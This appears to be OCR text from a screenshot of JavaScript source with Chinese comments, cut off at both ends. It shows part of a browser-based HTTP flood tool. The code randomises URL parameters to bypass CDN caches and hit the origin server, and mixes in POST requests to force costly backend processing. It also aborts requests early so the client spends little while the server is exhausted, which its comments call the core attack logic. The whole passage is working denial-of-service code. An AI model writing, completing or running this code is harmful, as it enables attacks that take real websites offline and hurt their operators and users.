
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?
'&' : '?'; url += connector + Utils.bypassParams(); // [B] 混合请求方法
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响